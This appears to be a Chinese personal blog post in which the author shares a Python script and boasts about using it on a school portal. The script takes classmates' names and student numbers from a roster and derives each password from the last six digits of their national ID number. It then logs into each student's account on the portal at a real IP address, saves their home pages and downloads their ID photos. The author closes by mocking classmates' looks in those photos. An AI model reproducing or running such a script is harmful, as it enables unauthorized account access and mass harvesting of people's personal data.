spider
由于学校将同学们的个人信息放在了学校自己的服务器上,结果一不小心被我看到了。于是我就开始了一场爬虫之旅。
代码渣渣,不忍直视。
import os
import re
import socket
import urllib.request
from filecmp import cmp
import io
import requests, codecs
import xlrd
from PIL import Image
from bs4 import BeautifulSoup
def write_html(html, filename):
path = "C:\\Users\\small\\Desktop\\信科1301\\"
title = filename
new_path = os.path.join(path, title)
imgdir = "C:\\Users\\small\\Desktop\\信科1301\\" + str(filename) + '\\' + str(filename)+ ".jpg"
if not os.path.isdir(new_path):
os.makedirs(new_path)
local = "C:\\Users\\small\\Desktop\\信科1301\\" + str(filename) + '\\' + str(filename) + ".html"
# bfile = codecs.open(local, ' a+ ', " gb2312 ")
fout = open(local, 'w')
fout.write(html)
fout.write("\n")
fout.close()
print("写入成功")
imgpath = findimg(html)
download(imgpath,imgdir)
def download(imagelist, local):
x = 1
for i in imagelist:
socket.setdefaulttimeout(1000)
urllib.request.urlretrieve(i, local, schedule)
x += 1
def findimg(html):
patten = '(?<=ContentPlaceHolder1_Image1" src=").*(?=" height=)'
imgre = re.compile(patten)
img = imgre.findall(html)
if len(img)==0:
imgpath='http://www.qianggege.cn/static/picture/weixin.png'
else:
imgpath = 'http://210.44.176.227:88/Desk/' + img[0]
list_img = [imgpath]
return list_img
def schedule(a, b, c):
'''''
a:已经下载的数据块
b:数据块的大小
c:远程文件的大小
'''
per = 100.0 * a * b / c
if per > 100:
per = 100
print('%.2f%%' % per)
def spider_home(url, url_home, xuehao, pwd, name):
user_agent = (
"Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)"
" Chrome/42.0.2311.154 Safari/537.36 LBBROWSER")
header = {
'User-Agent': user_agent,
'Referer': 'http://210.44.176.227:88/Default.aspx'
}
postdata = {'__EVENTTARGET': '',
'__EVENTARGUMENT': '',
'__VIEWSTATE': '/wEPDwUKLTg4OTA4MDE2MBBkZBYCAgMPZBYGAgMPFCsAAhQrAAMPFggeFUVuYWJsZUVtYmVkZGVkU2NyaXB0c2ceHEVuYWJsZUVtYmVkZGVkQmFzZVN0eWxlc2hlZXRnHhdFbmFibGVBamF4U2tpblJlbmRlcmluZ2geElJlc29sdmVkUmVuZGVyTW9kZQspZlRlbGVyaWsuV2ViLlVJLlJlbmRlck1vZGUsIFRlbGVyaWsuV2ViLlVJLCBWZXJzaW9uPTIwMTQuMi43MjQuMzUsIEN1bHR1cmU9bmV1dHJhbCwgUHVibGljS2V5VG9rZW49bnVsbAFkZGQQFgFmFgEUKwADDxYIHwBnHwJoHwMLKwQBHwFnZGRkDxYBZhYBBWVUZWxlcmlrLldlYi5VSS5SYWRXaW5kb3csIFRlbGVyaWsuV2ViLlVJLCBWZXJzaW9uPTIwMTQuMi43MjQuMzUsIEN1bHR1cmU9bmV1dHJhbCwgUHVibGljS2V5VG9rZW49bnVsbBYCZg8UKwADDxYIHwBnHwJoHwMLKwQBHwFnZGRkZAIFDxQrAAIUKwACDxYIHwBnHwFnHwMLKwQBHwJoZBAWAWYWARQrAAIPFgIeEkltcGxpY2l0UGFnZVZpZXdJRAUMUmFkUGFnZVZpZXcxZGQPFgFmFgEFYlRlbGVyaWsuV2ViLlVJLlJhZFRhYiwgVGVsZXJpay5XZWIuVUksIFZlcnNpb249MjAxNC4yLjcyNC4zNSwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1udWxsZBYCZg8PFgIfBAUMUmFkUGFnZVZpZXcxZGQCBw8UKwACDxYIHwBnHwFnHwMLKwQBHwJoZBUBDFJhZFBhZ2VWaWV3MRYCZg9kFgQCAQ8UKwAIDxYKHwBnHwFnHwMLKwQBHwJoHg1MYWJlbENzc0NsYXNzBQdyaUxhYmVsZBYIHgVXaWR0aBsAAAAAAABkQAEAAAAeClJlc2l6ZU1vZGULKWZUZWxlcmlrLldlYi5VSS5SZXNpemVNb2RlLCBUZWxlcmlrLldlYi5VSSwgVmVyc2lvbj0yMDE0LjIuNzI0LjM1LCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPW51bGwAHghDc3NDbGFzcwURcmlUZXh0Qm94IHJpSG92ZXIeBF8hU0ICggIWCB8GGwAAAAAAAGRAAQAAAB8HCysFAB8IBRFyaVRleHRCb3ggcmlFcnJvch8JAoICFggfBhsAAAAAAABkQAEAAAAfBwsrBQAfCAUTcmlUZXh0Qm94IHJpRm9jdXNlZB8JAoICFggfBwsrBQAfBhsAAAAAAABkQAEAAAAfCAUTcmlUZXh0Qm94IHJpRW5hYmxlZB8JAoICFggfBhsAAAAAAABkQAEAAAAfBwsrBQAfCAUUcmlUZXh0Qm94IHJpRGlzYWJsZWQfCQKCAhYIHwYbAAAAAAAAZEABAAAAHwcLKwUAHwgFEXJpVGV4dEJveCByaUVtcHR5HwkCggIWCB8GGwAAAAAAAGRAAQAAAB8HCysFAB8IBRByaVRleHRCb3ggcmlSZWFkHwkCggJkAgMPFCsACA8WCh8AZx8BZx8DCysEAR8CaB8FBQdyaUxhYmVsZBYIHwYbAAAAAAAAZEABAAAAHwcLKwUAHwgFEXJpVGV4dEJveCByaUhvdmVyHwkCggIWCB8GGwAAAAAAAGRAAQAAAB8HCysFAB8IBRFyaVRleHRCb3ggcmlFcnJvch8JAoICFggfBhsAAAAAAABkQAEAAAAfBwsrBQAfCAUTcmlUZXh0Qm94IHJpRm9jdXNlZB8JAoICFggfBwsrBQAfBhsAAAAAAABkQAEAAAAfCAUTcmlUZXh0Qm94IHJpRW5hYmxlZB8JAoICFggfBhsAAAAAAABkQAEAAAAfBwsrBQAfCAUUcmlUZXh0Qm94IHJpRGlzYWJsZWQfCQKCAhYIHwYbAAAAAAAAZEABAAAAHwcLKwUAHwgFEXJpVGV4dEJveCByaUVtcHR5HwkCggIWCB8GGwAAAAAAAGRAAQAAAB8HCysFAB8IBRByaVRleHRCb3ggcmlSZWFkHwkCggJkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYEBRFSYWRXaW5kb3dNYW5hZ2VyMQUKUmFkV2luZG93MQUMUmFkVGFiU3RyaXAxBQ1SYWRNdWx0aVBhZ2UxxF/M9F91BqBnQJy4MPne9GQU4ATR1YaXoR5kVlcWgxQ=',
'__EVENTVALIDATION': '/wEdAAQ3/vKHeBd/XoTprL5Clou0f7rCI2x0JJGDvZYDPVrdmc0g1l1QqVFM0y6iPf8M1oDN+DvxnwFeFeJ9MIBWR693h0L9FuV3oMjDwk13OwQvhxkxrIoBrFl8G4etwmgsmX0=',
'RadWindow1_ClientState': '',
'RadWindowManager1_ClientState': '',
'RadTabStrip1_ClientState': '{"selectedIndexes":["0"],"logEntries":[],"scrollState":{}}',
'RadTextBox1': xuehao,
'RadTextBox1_ClientState': '{"enabled":true,"emptyMessage":"","validationText":"13111202011","valueAsString":"13111202011","lastSetTextBoxValue":"13111202011"}',
'RadTextBox2': pwd,
'RadTextBox2_ClientState': '{"enabled":true,"emptyMessage":"","validationText":"182116","valueAsString":"182116","lastSetTextBoxValue":"182116"}',
'Button1': ' 登录 ',
'RadMultiPage1_ClientState': ''
}
s = requests.Session()
r = s.get(url)
print(r)
r = s.post(url, headers=header, data=postdata)
print(r)
r = s.get(url_home)
print(r)
write_html(r.text, name)
'''
if r.status_code == 200:
print("successfully " + str(r.status_code))
write_html(r.text)
return r.text
else:
print("unsuccessfully")
# write(r.text)
'''
def sum(jidian, xh, name):
if len(name) != 0:
dict_sum[xh] = [name[0], jidian[0]]
return dict_sum
def getexcel(path):
wb = xlrd.open_workbook(path) # 打开文件
sh = wb.sheet_by_name('团员信息')
dict_sdut = {}
# 第一列的值
id = sh.col_values(3)
name = sh.col_values(2)
for i in range(1, sh.nrows):
dict_sdut[name[i]] = [id[i]]
print(dict_sdut)
return (dict_sdut)
def getuser(dict_id, dict_num):
dict_user = {}
for i in dict_id.keys():
dict_id[i].append(dict_num[i])
print(dict_id)
return dict_id
def gettxt(file):
dict_sdut = {}
with open(file, 'r', encoding='utf-8') as f:
data = f.read().split('\n')
while '' in data:
data.remove('')
for each in data:
eachone = each.split('-')
dict_sdut[eachone[1]] = eachone[0]
print(dict_sdut)
return dict_sdut
def getpwd(id):
pwd = id[-6:]
# print('密码:' + str(pwd))
return pwd
if __name__ == '__main__':
dict_sum = {}
url = 'http://210.44.176.227:88/Default.aspx'
url_home = 'http://210.44.176.227:88/Desk/Home.aspx'
path = 'C:\\Users\\small\\Desktop\\信科1301.xls'
file = 'C:\\Users\\small\\Desktop\\jidian_fin.txt'
dict_num = gettxt(file)
dict_id = getexcel(path)
dict_user = getuser(dict_id, dict_num) # '王家伟': ['370783199312******', '1311120****']
for i in dict_user.keys():
id = dict_user[i][0]
num = dict_user[i][1]
name = i
print('name:' + str(i))
pwd = getpwd(id)
spider_home(url, url_home, num, pwd, name)
# print(sorted(dict_sum.items(), key=lambda d: d[1][1]))
# write_fin(sorted(dict_sum.items(), key=lambda dict_sum: dict_sum[1][1]))
看看效果。。。
 果然证件照才是检验颜值的唯一标准。。。 233333
果然证件照才是检验颜值的唯一标准。。。 233333